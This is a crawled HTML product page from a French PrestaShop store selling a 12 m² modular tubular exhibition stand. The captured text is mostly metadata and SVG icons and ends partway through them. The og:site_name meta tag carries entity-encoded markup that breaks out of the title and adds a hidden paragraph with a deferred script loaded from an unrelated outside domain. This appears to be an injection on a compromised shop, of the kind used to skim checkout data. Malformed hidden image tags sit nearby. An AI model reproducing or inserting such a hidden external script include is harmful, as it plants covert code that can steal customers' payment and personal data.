

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.expo-visions.com/pack-modulable-tubulaire/pack-12-m2-stand-modulable-tubulaire-classique
body_size: 25365
content:
<!DOCTYPE HTML><!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7 " lang="fr"><![endif]--><!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="fr"><![endif]--><!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="fr"><![endif]--><!--[if gt IE 8]><html class="no-js ie9" lang="fr"><![endif]--><html lang="fr"><head><meta charset="utf-8" /><title>pack 12 m2 stand tubulaire classique</title><meta property="og:url" content=https://www.expo-visions.com/pack-modulable-tubulaire/pack-12-m2-stand-modulable-tubulaire-classique" /><meta property="og:title" content="pack 12 m2 stand tubulaire classique" /><meta property="og:description" content="ce syst&egrave;me de stand tubulaire vous permet de faire plusieurs configurations avec le m&ecirc;me stand" /><meta property="og:site_name" content="Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;" /><meta property="og:type" content="product" /><meta property="og:image" content="https://www.expo-visions.com/3942-large_default/pack-12-m2-stand-modulable-tubulaire-classique.jpg"/><meta property="product:price:amount" content="3560.00" /><meta property="product:pretax_price:currency" content="EUR" /><meta property="product:price:currency" content="EUR" /><meta name="description" content="ce système de stand tubulaire vous permet de faire plusieurs configurations avec le même stand" /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1650269332" /><img width=display:none;?1650269332" /><img width=display:none;?1650269332" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1650269332" /><img width=display:none;?1650269332" /><img width=display:none;?1650269332" /><link rel="preload" as="font" href="/fonts/DINPro-Bold-tr.woff" crossorigin><link rel="preload" as="font" href="/fonts/DINPro-Medium-tr.woff" crossorigin><link rel="stylesheet" href="/themes/alysum/css/custom.css" type="text/css" /><meta name="application-name" content="TS v.1.6.7.3 | Alysum v.4.6 | PS v.1.6.1.24" /><link href="https://www.expo-visions.com/themes/alysum/cache/v_528_994ec678a828d044a0a3ed2c56a65f2f_all.css" rel="stylesheet" type="text/css" media="all" /><link href='https://fonts.googleapis.com/css?family=Open Sans' rel='stylesheet' type='text/css' /><link rel="prefetch" href="https://www.paypal.com/sdk/js?components=buttons,marks,funding-eligibility,hosted-fields&client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&merchant-id=J3TJY4KA7NEWS&currency=EUR&intent=capture&commit=false&vault=false&integration-date=2020-07-30&disable-funding=bancontact,eps,giropay,ideal,mybank,p24,sofort" as="script"><style>.no-touch .load-animate, #pk_funfacts_block li { opacity: 1 !important }</style><!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]--></head><body id="product" class="guest product product-504 product-pack-12-m2-stand-modulable-tubulaire-classique category-158 category-pack-modulable-tubulaire hide-right-column not_content_only lang_fr preset1"><svg display="none" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs> <symbol id="si-arrowdown" viewBox="0 0 20 20"> <path d="M13.418 7.859c0.271-0.268 0.709-0.268 0.978 0s0.272 0.701 0 0.969l-3.908 3.83c-0.27 0.268-0.707 0.268-0.979 0l-3.908-3.83c-0.27-0.267-0.27-0.701 0-0.969s0.709-0.268 0.978 0l3.421 3.141 3.418-3.141z"/> </symbol> <symbol id="si-cart" viewBox="0 0 17 17"> <path d="M14.059,6.321h-0.102c-0.021-0.066-0.057-0.11-0.102-0.133l-4-4.225C9.879,1.875,9.89,1.786,9.89,1.698 c0-0.333-0.107-0.616-0.321-0.848C9.354,0.616,9.088,0.5,8.771,0.5H7.517c-0.293,0-0.548,0.116-0.763,0.35 C6.54,1.082,6.432,1.365,6.432,1.698v0.266l-4,4.225C2.41,6.21,2.375,6.254,2.331,6.321H0.5v2.362h0.712v5.123 c0,0.466,0.169,0.864,0.508,1.197c0.339,0.332,0.746,0.499,1.22,0.499h11.118c0.475,0,0.882-0.167,1.221-0.499 c0.34-0.333,0.509-0.731,0.509-1.197V8.683H16.5V6.321H14.059z M7.517,2.896h1.322l3.255,3.425H4.229l3.22-3.425H7.517L7.517,2.896z M4.331,13.473c0,0.178-0.068,0.333-0.204,0.467c-0.136,0.133-0.299,0.199-0.491,0.199c-0.192,0-0.356-0.066-0.492-0.199 C3.008,13.806,2.94,13.65,2.94,13.473V9.382c0-0.2,0.068-0.366,0.204-0.499s0.299-0.2,0.492-0.2c0.192,0,0.355,0.067,0.491,0.2 s0.204,0.299,0.204,0.499V13.473z M7.449,13.473c0,0.178-0.068,0.333-0.204,0.467c-0.136,0.133-0.299,0.199-0.492,0.199 c-0.192,0-0.355-0.066-0.491-0.199c-0.136-0.134-0.204-0.289-0.204-0.467V9.382c0-0.2,0.068-0.366,0.204-0.499s0.299-0.2,0.491-0.2 c0.192,0,0.356,0.067,0.492,0.2s0.204,0.299,0.204,0.499V13.473z M10.94,13.473c0,0.178-0.067,0.333-0.203,0.467 c-0.136,0.133-0.3,0.199-0.491,0.199c-0.192,0-0.356-0.066-0.492-0.199c-0.135-0.134-0.203-0.289-0.203-0.467V9.382 c0-0.2,0.068-0.366,0.203-0.499c0.136-0.133,0.3-0.2,0.492-0.2c0.191,0,0.355,0.067,0.491,0.2s0.203,0.299,0.203,0.499V13.473z M14.059,13.473c0,0.178-0.067,0.333-0.203,0.467c-0.135,0.133-0.299,0.199-0.491,0.199s-0.356-0.066-0.491-0.199 c-0.136-0.134-0.203-0.289-0.203-0.467V9.382c0-0.2,0.067-0.366,0.203-0.499c0.135-0.133,0.299-0.2,0.491-0.2s0.356,0.067,0.491,0.2 c0.136,0.133,0.203,0.299,0.203,0.499V13.473z"/> </symbol> <symbol id="si-search" viewBox="0 0 19 19"> <path d="M13.616,12.292c0.937-1.237,1.501-2.774,1.501-4.445c0.001-4.051-3.278-7.348-7.309-7.348 s-7.31,3.297-7.31,7.348c0,4.053,3.28,7.349,7.31,7.349c1.71,0,3.279-0.597,4.523-1.588l4.869,4.895l1.299-1.304L13.616,12.292z M7.809,13.542c-3.123,0-5.663-2.554-5.663-5.694c0-3.14,2.54-5.694,5.663-5.694c3.124,0,5.664,2.554,5.664,5.693 C13.473,10.987,10.932,13.542,7.809,13.542z"/> </symbol> <symbol id="si-cross" viewBox="0 0 12 12"> <polygon points="11.5,2.127 10.248,0.875 6.173,4.949 2.096,0.848 0.843,2.1 4.92,6.202 0.871,10.252 2.123,11.505 6.169,7.458 10.191,11.505 11.445,10.252 7.422,6.205"/> </symbol> <symbol id="si-twitter" viewBox="0 0 18 18"> <path d="M17.728,3.155c-0.634,0.281-1.314,0.471-2.03,0.557 c0.73-0.438,1.291-1.13,1.555-1.955c-0.684,0.404-1.439,0.699-2.245,0.857c-0.645-0.687-1.562-1.116-2.579-1.116 c-1.952,0-3.535,1.582-3.535,3.534c0,0.277,0.031,0.547,0.092,0.806C6.047,5.691,3.442,4.283,1.699,2.146 C1.395,2.666,1.221,3.273,1.221,3.922c0,1.227,0.624,2.309,1.572,2.941C2.214,6.846,1.668,6.687,1.191,6.422 c0,0.015,0,0.029,0,0.044c0,1.713,1.219,3.142,2.835,3.467c-0.296,0.08-0.608,0.124-0.931,0.124c-0.228,0-0.449-0.022-0.665-0.064 c0.45,1.404,1.755,2.427,3.302,2.455c-1.21,0.947-2.733,1.513-4.39,1.513c-0.285,0-0.566-0.017-0.844-0.049 c1.564,1.003,3.423,1.588,5.419,1.588c6.501,0,10.057-5.386,10.057-10.057c0-0.153-0.004-0.306-0.011-0.458 C16.654,4.486,17.254,3.864,17.728,3.155z"/> </symbol> <symbol id="si-youtube" viewBox="0 0 21 21"> <path d="M7.893,6.643c0,0.604,0.038,1.057,0.114,1.359c0.075,0.301,0.202,0.559,0.379,0.771 c0.177,0.212,0.485,0.311,0.806,0.415c0.319,0.105,0.975,0.157,1.437,0.157c0.413,0,0.601-0.061,0.92-0.185 c0.318-0.123,0.579-0.253,0.781-0.512c0.203-0.258,0.336-0.537,0.398-0.836c0.061-0.298,0.092-0.768,0.092-1.406V4.605 c0-0.504-0.033-0.879-0.101-1.125s-0.19-0.485-0.374-0.718c-0.182-0.232-0.441-0.421-0.777-0.565 c-0.335-0.146-0.561-0.217-1.03-0.217c-0.557,0-1.338,0.111-1.696,0.337C8.485,2.543,8.236,2.842,8.099,3.213 C7.961,3.584,7.893,4.1,7.893,4.761V6.643z M9.949,4.161L9.949,4.161c0-0.365,0.021-0.594,0.063-0.688 c0.042-0.096,0.212-0.143,0.335-0.143s0.293,0.047,0.332,0.143c0.037,0.095,0.056,0.323,0.056,0.688v2.974 c0,0.307-0.019,0.507-0.059,0.6s-0.298,0.14-0.422,0.14c-0.12,0-0.201-0.051-0.242-0.153C9.969,7.619,9.949,7.401,9.949,7.064 V4.161z M4.369,9.279h2.058V6.14l1.541-5.596L5.971,0.499C5.688,2.126,5.486,3.312,5.365,4.236C5.326,3.65,5.15,2.191,4.837,0.499 H2.84L4.369,6.14V9.279z M13.783,8.781c0.1,0.188,0.252,0.28,0.459,0.394c0.205,0.115,0.554,0.079,0.867,0.079 c0.275,0,0.519,0.032,0.73-0.088c0.211-0.119,0.391-0.239,0.535-0.479l-0.037,0.529h2.123V1.972h-2.116v4.981 c0,0.582-0.015,0.928-0.043,1.034c-0.03,0.106-0.21,0.161-0.364,0.161c-0.145,0-0.262-0.052-0.295-0.156 c-0.033-0.103-0.049-0.432-0.049-0.985V1.972h-2.027v4.992c0,0.61,0.013,1.019,0.036,1.225C13.625,8.394,13.688,8.592,13.783,8.781 z M18.936,10.655H3.067c-0.868,0-1.568,0.771-1.568,1.726v6.395c0,0.951,0.701,1.726,1.568,1.726h15.868 c0.863,0,1.566-0.773,1.566-1.726v-6.395C20.502,11.427,19.799,10.655,18.936,10.655z M6.16,13.965H5.521v5.134H4.044v-5.134H3.322 v-1.44H6.16V13.965z M10.421,19.099H8.865l0.026-0.434C8.786,18.841,8.655,18.973,8.5,19.06c-0.156,0.089-0.334,0.132-0.536,0.132 c-0.23,0-0.48-0.041-0.631-0.125c-0.15-0.083-0.263-0.194-0.335-0.334c-0.072-0.139-0.117-0.283-0.134-0.434 c-0.018-0.151-0.027-0.45-0.027-0.898v-3.424h1.457v3.455c0,0.405,0.012,0.646,0.036,0.723c0.023,0.075,0.221,0.114,0.327,0.114 c0.114,0,0.27-0.039,0.291-0.117c0.021-0.079,0.032-0.332,0.032-0.759V13.96h1.442V19.099z M14.628,17.645 c0,0.383,0.005,0.667-0.044,0.854c-0.049,0.187-0.165,0.349-0.348,0.487c-0.18,0.137-0.338,0.205-0.588,0.205 c-0.18,0-0.346-0.041-0.502-0.121c-0.154-0.083-0.473-0.204-0.602-0.367l-0.1,0.396h-1.387v-6.575h1.486v1.902 c0.126-0.152,0.444-0.266,0.599-0.341c0.155-0.074,0.322-0.112,0.505-0.112c0.21,0,0.393,0.034,0.545,0.103 c0.154,0.068,0.215,0.164,0.294,0.288c0.081,0.123,0.101,0.242,0.116,0.361c0.016,0.118,0.024,0.004,0.024,0.388V17.645z M18.832,16.218h-2.099v1.493c0,0.236,0.017,0.388,0.05,0.455c0.033,0.068,0.155,0.103,0.247,0.103 c0.116,0,0.282-0.045,0.321-0.136c0.039-0.09,0.059-0.266,0.059-0.524V16.92h1.422v0.386c0,0.321-0.021,0.569-0.06,0.742 c-0.038,0.173-0.13,0.357-0.273,0.555c-0.146,0.196-0.387,0.344-0.608,0.441c-0.22,0.099-0.496,0.147-0.83,0.147 c-0.322,0-0.52-0.049-0.768-0.146c-0.248-0.098-0.483-0.229-0.621-0.398c-0.139-0.169-0.263-0.355-0.316-0.558 c-0.053-0.203-0.078-0.499-0.078-0.888v-1.7c0-0.456,0.059-0.45,0.178-0.713c0.118-0.264,0.386-0.465,0.656-0.604 c0.271-0.142,0.493-0.212,0.844-0.212c0.429,0,0.842,0.084,1.121,0.254s0.475,0.394,0.586,0.672c0.113,0.279,0.17,0.489,0.17,0.994 V16.218z M13.138,15.021c-0.032-0.084-0.274-0.123-0.369-0.123c-0.094,0-0.153,0.035-0.183,0.107 c-0.027,0.071-0.041-0.112-0.041,0.179v2.43c0,0.28,0.016,0.461,0.047,0.538c0.031,0.078,0.095,0.118,0.188,0.118 c0.096,0,0.336-0.041,0.364-0.121c0.028-0.082,0.044-0.276,0.044-0.586v-2.379C13.188,14.913,13.17,15.103,13.138,15.021z M17.027,14.805c-0.104,0-0.229,0.034-0.256,0.101c-0.025,0.067-0.038-0.028-0.038,0.267v0.289h0.565v-0.289 c0-0.271-0.014-0.17-0.042-0.249C17.229,14.845,17.113,14.805,17.027,14.805z"/> </symbol> <symbol id="si-facebook" viewBox="0 0 19 19"> <path d="M10.848,18.5H7.64v-9H5.5V6.398l2.14-0.001L7.636,4.57 c0-2.531,0.653-4.07,3.487-4.07h2.361v3.103h-1.476c-1.104,0-1.157,0.433-1.157,1.242l-0.004,1.553H13.5l-0.312,3.102L10.85,9.5 L10.848,18.5z"/> </symbol> <symbol id="si-gplus" viewBox="0 0 19 19"> <path d="M15.688,4.355V1.517h-1.125v2.839H11.75v1.161h2.812v2.839h1.125V5.517H18.5V4.355H15.688z M10.477,1.498c0,0-3.561,0-4.748,0c-2.129,0-4.132,1.747-4.132,3.645c0,1.939,1.451,3.558,3.616,3.558 c0.15,0,0.297,0.024,0.44,0.014c-0.14,0.273-0.24,0.595-0.24,0.914c0,0.539,0.285,0.982,0.646,1.339 c-0.272,0-0.536,0.012-0.823,0.012c-2.636,0-4.735,1.707-4.735,3.477c0,1.741,2.294,3.046,4.931,3.046 c3.005,0,4.63-1.945,4.63-3.688c0-1.396-0.371-2.233-1.625-3.134c-0.429-0.309-1.25-1.06-1.25-1.5c0-0.518,0.146-0.772,0.912-1.38 c0.785-0.623,1.394-1.427,1.394-2.446c0-1.213-0.585-2.141-1.583-2.712h1.505L10.477,1.498z M8.817,13.513 c0.038,0.162,0.059,0.328,0.059,0.498c0,1.407-0.893,2.364-3.455,2.364c-1.822,0-3.139-1.029-3.139-2.437 c0-1.38,1.633-2.527,3.455-2.508c0.425,0.005,0.821,0.074,1.181,0.192C7.908,12.322,8.617,12.717,8.817,13.513z M5.9,8.263 c-1.224-0.036-2.386-1.39-2.597-3.021c-0.211-1.632,0.608-2.88,1.831-2.843c1.224,0.036,2.438,1.346,2.65,2.978 C7.996,7.008,7.123,8.301,5.9,8.263z"/> </symbol> <symbol id="si-twitter2" viewBox="0 0 100 100"> <path d="M72.262,72.496H50.054c-3.087,0-5.712-1.08-7.869-3.25c-2.167-2.172-3.238-4.797-3.238-7.899v-7.903h31.644 c2.854,0,5.312-1.026,7.354-3.063c2.042-2.054,3.066-4.509,3.066-7.366c0-2.867-1.025-5.319-3.072-7.366 c-2.049-2.042-4.514-3.066-7.38-3.066H38.947V16.254c0-3.09-1.102-5.735-3.29-7.939C33.478,6.107,30.843,5,27.782,5 c-3.146,0-5.825,1.091-8.004,3.25c-2.186,2.166-3.278,4.834-3.278,8.014v45.09c0,9.274,3.278,17.197,9.837,23.773 C32.902,91.715,40.815,95,50.067,95h22.202c3.083,0,5.729-1.107,7.93-3.315c2.203-2.197,3.302-4.848,3.302-7.935 c0-3.088-1.099-5.734-3.302-7.941C77.997,73.607,75.347,72.496,72.262,72.496z"/> </symbol> <symbol id="si-instagram" viewBox="0 0 24 24"> <path d="M20,2H4C2.9,2,2,2.9,2,4l0,16c0,1.1,0.9,2,2,2h16c1.1,0,2-0.9,2-2V4C22,2.9,21.1,2,20,2z M12,8c2.2,0,4,1.8,4,4s-1.8,4-4,4c-2.2,0-4-1.8-4-4S9.8,8,12,8z M4.5,20C4.2,20,4,19.8,4,19.5V11h2.1C6,11.3,6,11.7,6,12c0,3.3,2.7,6,6,6c3.3,0,6-2.7,6-6c0-0.3,0-0.7-0.1-1H20v8.5c0,0.3-0.2,0.5-0.5,0.5H4.5z M20,6.5C20,6.8,19.8,7,19.5,7h-2C17.2,7,17,6.8,17,6.5v-2C17,4.2,17.2,4,17.5,4h2C19.8,4,20,4.2,20,4.5V6.5z"></path> </symbol> <symbol id="si-flickr" viewBox="0 0 100 100"> <g> <ellipse cx="76.978" cy="49.72" rx="22.204" ry="23.154"/> <ellipse cx="22.399" cy="50" rx="21.581" ry="23.434"/> </g> </symbol> <symbol id="si-linkedin" viewBox="0 0 100 100"> <path d="M95,59.727V93H75.71V61.955c0-7.799-2.79-13.121-9.773-13.121c-5.33,0-8.502,3.587-9.897,7.056 c-0.509,1.241-0.64,2.967-0.64,4.704V93H36.104c0,0,0.26-52.58,0-58.028h19.295v8.225c-0.039,0.062-0.09,0.128-0.127,0.188h0.127 v-0.188c2.563-3.948,7.141-9.588,17.388-9.588C85.483,33.609,95,41.903,95,59.727z M15.919,7C9.318,7,5,11.33,5,17.024 c0,5.57,4.193,10.031,10.663,10.031h0.129c6.729,0,10.914-4.46,10.914-10.031C26.579,11.33,22.521,7,15.919,7z M6.146,93h19.289 V34.972H6.146V93z"/> </symbol> <symbol id="si-skype" viewBox="0 0 100 100"> <path d="M90.914,56.916c0.336-2.125,0.513-4.299,0.513-6.518c0-23.062-18.694-41.756-41.757-41.756 c-2.213,0-4.393,0.182-6.516,0.514C39.308,6.777,34.769,5.4,29.905,5.4C15.969,5.4,4.672,16.696,4.672,30.633 c0,4.863,1.378,9.398,3.756,13.252c-0.329,2.128-0.51,4.295-0.51,6.514c0,23.063,18.694,41.752,41.751,41.752 c2.215,0,4.395-0.171,6.518-0.506c3.85,2.375,8.385,3.756,13.249,3.756c13.939,0,25.235-11.299,25.235-25.236 C94.672,65.301,93.295,60.766,90.914,56.916z M69.495,69.389c-1.767,2.543-4.361,4.53-7.752,5.959 c-3.398,1.432-7.413,2.145-12.05,2.145c-5.558,0-10.16-0.972-13.792-2.936c-2.575-1.406-4.669-3.293-6.279-5.646 c-1.613-2.354-2.431-4.659-2.431-6.907c0-1.326,0.506-2.48,1.49-3.42c0.995-0.947,2.276-1.422,3.788-1.422 c1.239,0,2.303,0.373,3.169,1.112c0.86,0.739,1.581,1.813,2.171,3.231c0.707,1.643,1.475,3.016,2.292,4.111 c0.812,1.082,1.955,1.986,3.435,2.693c1.464,0.709,3.412,1.063,5.85,1.063c3.336,0,6.033-0.721,8.096-2.145 c2.074-1.436,3.071-3.184,3.071-5.297c0-1.684-0.538-3.023-1.639-4.066c-1.111-1.056-2.547-1.861-4.328-2.422 c-1.788-0.567-4.189-1.169-7.198-1.803c-4.04-0.881-7.419-1.908-10.155-3.086c-2.74-1.184-4.922-2.801-6.539-4.844 c-1.621-2.063-2.429-4.627-2.429-7.664c0-2.896,0.853-5.486,2.561-7.74c1.707-2.26,4.177-3.99,7.397-5.195 c3.209-1.205,6.987-1.807,11.315-1.807c3.461,0,6.455,0.4,8.989,1.197c2.528,0.803,4.634,1.862,6.318,3.191 c1.675,1.326,2.906,2.725,3.686,4.193c0.779,1.472,1.172,2.91,1.172,4.313c0,1.305-0.506,2.488-1.491,3.525 c-0.986,1.039-2.246,1.568-3.718,1.563c-1.327,0-2.368-0.306-3.09-0.954c-0.703-0.627-1.441-1.625-2.24-3.016 c-1.009-1.941-2.218-3.453-3.625-4.535c-1.369-1.061-3.628-1.614-6.771-1.607c-2.908,0-5.235,0.594-6.991,1.756 c-1.767,1.181-2.612,2.551-2.616,4.156c0.003,1.006,0.292,1.854,0.874,2.579c0.591,0.732,1.413,1.366,2.47,1.901 c1.057,0.543,2.132,0.963,3.213,1.265c1.093,0.31,2.907,0.758,5.428,1.351c3.162,0.682,6.031,1.443,8.608,2.273 c2.572,0.834,4.767,1.84,6.581,3.038c1.828,1.195,3.257,2.718,4.277,4.558c1.026,1.843,1.538,4.094,1.538,6.742 C72.154,63.982,71.265,66.85,69.495,69.389z"/> </symbol> <symbol id="si-pinterest" viewBox="0 0 16 16"> <path d="M14.148,4.449c-0.436-3.162-3.588-4.772-6.95-4.395C4.54,0.352,1.89,2.501,1.78,5.574C1.713,7.45,2.245,8.858,4.03,9.253 c0.773-1.368-0.249-1.667-0.409-2.658c-0.655-4.05,4.672-6.816,7.462-3.986c1.931,1.96,0.659,7.986-2.453,7.359 c-2.981-0.598,1.46-5.395-0.919-6.336C5.777,2.866,4.75,5.972,5.667,7.516C5.129,10.171,3.971,12.671,4.44,16 c1.52-1.103,2.033-3.215,2.453-5.418c0.764,0.465,1.173,0.947,2.147,1.022C12.633,11.882,14.641,8.017,14.148,4.449z"/> </symbol> <symbol id="si-left-arrow" viewBox="0 0 23 23"> <path d="M16.24,20.074c0.35,0.33,0.35,0.866,0,1.196c-0.349,0.33-0.914,0.331-1.264,0L4.764,11.607 c-0.349-0.33-0.349-0.866,0-1.196l10.213-9.663c0.35-0.331,0.914-0.331,1.264,0s0.35,0.866,0,1.196l-9.313,9.065L16.24,20.074z"/> </symbol> <symbol id="si-right-arrow" viewBox="0 0 23 23"> <path d="M4.76,1.924c-0.35-0.331-0.35-0.866,0-1.196c0.348-0.33,0.914-0.331,1.264,0l10.212,9.663 c0.35,0.33,0.35,0.866,0,1.195L6.023,21.25c-0.35,0.33-0.915,0.33-1.264,0c-0.35-0.33-0.35-0.865-0.001-1.196l9.314-9.064 L4.76,1.924z"/> </symbol> <symbol id="si-star" viewBox="0 0 22 22"> <g> <path d="M11.42 0l3.53 7.147 7.89 1.149-5.709 5.565 1.348 7.86-7.058-3.712-7.058 3.712 1.349-7.86-5.712-5.564 7.891-1.149 3.529-7.148"/> </g> </symbol> <symbol id="si-compare" viewBox="0 0 15 15"> <g> <path d="M0.5,14.5H4V9.25H0.5V14.5z M5.75,14.5h3.5V5.75h-3.5V14.5z M11,0.5v14h3.5v-14H11z"/> </g> </symbol> <symbol id="si-like" viewBox="0 0 15 15"> <path d="M11.29,0.493C10.002,0.354,7.869,1.154,7.5,3.246C7.129,1.154,4.998,0.354,3.711,0.493 c-1.576,0.17-3.655,0.874-3.128,4.143C1.112,7.902,7.527,13.5,7.527,13.5s6.362-5.598,6.889-8.864 C14.945,1.367,12.865,0.664,11.29,0.493z"/> </symbol> <symbol id="si-wishlist" viewBox="0 0 128 128"> <path d="M57.5,86H21.7c-0.8,0-1.7,0.5-1.7,1.4v36.8c0,0.8,0.9,1.8,1.7,1.8h35.8c0.8,0,1.5-1,1.5-1.8V87.4C59,86.5,58.4,86,57.5,86z" /> <path d="M70.5,86h35.8c0.8,0,1.7,0.5,1.7,1.4v36.8c0,0.8-0.9,1.8-1.7,1.8H70.5c-0.8,0-1.5-1-1.5-1.8V87.4C69,86.5,69.6,86,70.5,86z" /> <path d="M106.3,38h-4.6c-1.6,0-1.7-1.6-0.9-2.5c0.3-0.3,0.5-0.6,0.7-0.9c0.5-0.6,0.9-1.2,1.3-1.8c1-1.6,1.8-3.3,2.3-5 c0.5-1.7,0.8-3.5,0.9-5.4c0.1-1.8-0.1-3.6-0.5-5.4c-0.4-1.8-1-3.5-1.9-5.1c-0.9-1.6-2-3.1-3.3-4.4c-3.7-3.7-8.9-5.9-14.3-5.9 c-3.6,0-7.1,1-10.1,2.8c-6,3.6-8.7,9.9-10.6,15.8c-0.2,0.7-0.8,1-1.4,1c-0.6,0-1.2-0.3-1.4-1C60.7,14.3,58,8,52,4.5 c-3.1-1.8-6.5-2.8-10.1-2.8c-5.4,0-10.5,2.1-14.3,5.9c-1.3,1.3-2.4,2.8-3.3,4.4c-0.9,1.6-1.5,3.3-1.9,5.1c-0.4,1.8-0.6,3.6-0.5,5.4 c0.1,1.8,0.4,3.6,0.9,5.4c0.5,1.8,1.3,3.5,2.3,5c0.4,0.6,0.9,1.3,1.3,1.8c0.2,0.3,0.5,0.6,0.7,0.9c0.9,1,0.7,2.5-0.9,2.5h-4.6 c-0.8,0-1.7,0.8-1.7,1.6v34.8c0,0.8,0.9,1.5,1.7,1.5h35.8c0.8,0,1.5-0.7,1.5-1.5V49.6v-0.8v-1.2v-8c0-0.8,0.7-1.6,1.5-1.6h0.6H64 h2.9h0.6c0.8,0,1.5,0.8,1.5,1.6v8v1.2v0.8v24.8c0,0.8,0.6,1.5,1.5,1.5h35.8c0.8,0,1.7-0.7,1.7-1.5V39.6C108,38.8,107.1,38,106.3,38z M53.5,33.1c-0.4,0.5-1,0.7-1.6,0.5c-0.8-0.2-1.7-0.4-2.5-0.7c-4.6-1.2-10.3-2.6-12.9-5.1c-0.1-0.1-0.2-0.2-0.2-0.2 c-3.2-3.3-3.3-8.6-0.2-11.7c1.5-1.5,3.7-2.4,5.9-2.4c1.5,0,2.9,0.4,4.1,1.1C49.9,17,51.6,23.7,53,29c0.2,0.7,0.4,1.5,0.6,2.2 C53.8,31.9,54,32.5,53.5,33.1z M91.8,27.7c-0.1,0.1-0.1,0.2-0.2,0.2c-2.6,2.5-8.3,4-12.9,5.1c-0.9,0.2-1.7,0.4-2.5,0.7 c-0.6,0.2-1.2-0.1-1.6-0.5c-0.5-0.6-0.3-1.3-0.1-1.9c0.2-0.7,0.4-1.4,0.6-2.2c1.4-5.4,3.1-12.1,6.9-14.3c1.2-0.7,2.7-1.1,4.1-1.1 c2.2,0,4.4,0.9,5.9,2.4C95,19.1,94.9,24.3,91.8,27.7z"/> </symbol> <symbol id="si-account" viewBox="0 0 14 14"> <g> <path d="M6.989,7.418c-7.336,0-5.869,5.589-5.869,5.589h11.74C12.859,13.007,14.326,7.418,6.989,7.418z M7.04,6.827c2.935,0,2.935-4.104,2.935-4.104s0-2.736-2.935-2.736c-2.935,0-2.935,2.736-2.935,2.736S4.105,6.827,7.04,6.827z"/> </g> </symbol> <symbol id="si-eye" viewBox="0 0 1465 1024"> <path class="path1" d="M13 553.5q-13-21-13-41.75t13-41.25q1.5-2.5 14.25-20t35-45.25 53.5-63.5 69.75-74.5 83.5-78.25 95-75q161-114 368-114 104.5 0 195.5 28.5t172.5 85.5q50 35 94.75 74.5t83.25 78.75 69.5 75.25 53.25 64 35.25 45.25 15 18.75q13.5 19 13.5 40.5 0 23-13.5 42.5-1.5 2-14.25 19.5t-35 45.5-53.5 64-69.75 75-83.5 78.5-95 74.5q-161.5 113.5-368 113.5t-368-113.5q-50-35-95-74.5t-83.5-78.25-69.75-74.75-53.75-64-35-45.5-14-20zM476 512q0 53 20 99.5t54.75 81.25 81.25 55 100 20.25q53 0 99.75-20.25t81.5-55 55-81.25 20.25-99.5-20.25-99.75-55-81.5-81.5-54.75-99.75-20q-53.5 0-100 20t-81.25 54.75-54.75 81.5-20 99.75zM585.5 512q0 30 11.5 56.75t31.25 46.75 46.5 31.5 57.25 11.5q30 0 56.75-11.5t46.75-31.5 31.5-46.75 11.5-56.75q0-30.5-11.5-57t-31.5-46.5-46.75-31.5-56.75-11.5q-30.5 0-57.25 11.5t-46.5 31.5-31.25 46.5-11.5 57z"></path> </symbol> <symbol id="si-headphones" viewBox="0 0 100 100"> <g> <path d="M9.197,77.629h3.979C12.421,92.69,28.197,95.668,40.468,95.193c0.507,0.871,1.44,1.462,2.52,1.462h12.487 c1.616,0,2.926-1.31,2.926-2.926v-2.578c0-1.616-1.31-2.926-2.926-2.926H42.988c-1.424,0-2.608,1.018-2.87,2.366 c-9.931,0.515-22.775-0.97-22.265-12.961h5.385c1.374,0,2.487-1.114,2.487-2.488V46c0-1.374-1.114-2.488-2.487-2.488h-7.536 c0.983-17.935,15.846-32.744,33.333-32.744s32.35,14.808,33.333,32.744h-7.896c-1.374,0-2.487,1.114-2.487,2.488v29.142 c0,1.374,1.113,2.488,2.487,2.488h14.042c1.374,0,2.488-1.114,2.488-2.488V46c0-0.617-0.233-1.174-0.605-1.609 C89.854,21.727,71.142,2.769,49.035,2.769c-21.992,0-40.625,18.763-41.353,41.271C7.094,44.494,6.709,45.199,6.709,46v29.142 C6.709,76.515,7.823,77.629,9.197,77.629z"/> </g> </symbol> <symbol id="si-email" viewBox="0 0 64 64"> <g> <polygon points="2,48.519 2.921,48.519 23.337,32.709 2.583,16.638 2,16.638 "/> <polygon points="62,48.519 62,16.638 61.36,16.638 40.143,32.709 61.014,48.519 "/> <polygon points="31.648,39.145 24.971,33.974 6.188,48.519 5.849,48.781 58.047,48.781 57.701,48.519 38.487,33.964 "/> <polygon points="24.971,31.445 25.788,32.077 26.604,32.709 31.661,36.625 36.831,32.709 37.659,32.082 38.487,31.455 58.047,16.638 5.849,16.638 "/> </g> </symbol> <symbol id="si-money" viewBox="0 0 21 21"> <g> <path d="M0.501,7.91l0.646,2.184c0.565,0.211,1.19,0.086,1.63-0.302V7.376C2.736,7.338,2.694,7.3,2.647,7.267 L0.501,7.91z M3.373,14.75V17h2.26c0.198-0.275,0.309-0.602,0.309-0.947c0-0.434-0.168-0.841-0.473-1.147 C4.897,14.332,4.005,14.283,3.373,14.75z M17.694,5.635c-0.241,0.247-0.532,0.431-0.854,0.526 c-0.494,0.148-1.044,0.107-1.532-0.158c-0.473-0.257-0.817-0.683-0.971-1.201c-0.101-0.34-0.103-0.689-0.025-1.024L3.102,7.131 C3.131,7.159,3.153,7.194,3.18,7.223h14.986L17.694,5.635z M15.497,5.651c0.717,0.39,1.595,0.172,2.064-0.468l-0.648-2.185 